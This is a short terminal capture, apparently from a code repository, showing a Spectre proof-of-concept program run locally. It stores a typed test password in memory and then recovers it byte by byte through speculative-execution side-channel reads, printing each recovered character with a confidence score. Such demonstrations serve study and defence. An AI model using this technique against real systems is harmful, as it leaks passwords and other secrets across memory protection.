 ➜ 4-drdh git:(master) ✗ ./spectre.out
please enter password:
my_password
Putting 'my_password' in memory, address 0x55eba22da010
Reading 11 bytes:
Reading at malicious_x = 0xf19f91... Success: 0x6D='m' score=7 (second best: 0x00='?' score=1)
Reading at malicious_x = 0xf19f92... Success: 0x79='y' score=2
Reading at malicious_x = 0xf19f93... Success: 0x5F='_' score=2
Reading at malicious_x = 0xf19f94... Success: 0x70='p' score=2
Reading at malicious_x = 0xf19f95... Success: 0x61='a' score=15 (second best: 0x00='?' score=5)
Reading at malicious_x = 0xf19f96... Success: 0x73='s' score=2
Reading at malicious_x = 0xf19f97... Success: 0x73='s' score=2
Reading at malicious_x = 0xf19f98... Success: 0x77='w' score=2
Reading at malicious_x = 0xf19f99... Success: 0x6F='o' score=2
Reading at malicious_x = 0xf19f9a... Success: 0x72='r' score=2
Reading at malicious_x = 0xf19f9b... Success: 0x64='d' score=2
➜ 4-drdh git:(master) ✗